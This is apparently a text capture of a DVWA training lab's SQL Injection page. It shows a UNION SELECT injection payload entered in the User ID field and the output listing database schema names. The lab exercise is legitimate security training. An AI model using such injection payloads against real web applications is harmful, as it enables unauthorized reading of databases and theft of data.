 Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
User ID:
Submit
ID: 2' UNION SELECT schema_name,2 FROM information_schema.schemata #'
First name: Gordon
Surname: Brown
ID: 2' UNION SELECT schema_name,2 FROM information_schema.schemata #'
First name: information_schema
Surname: 2
ID: 2' UNION SELECT schema_name,2 FROM information_schema.schemata #'
First name: dvwa database name
Surname: 2
More info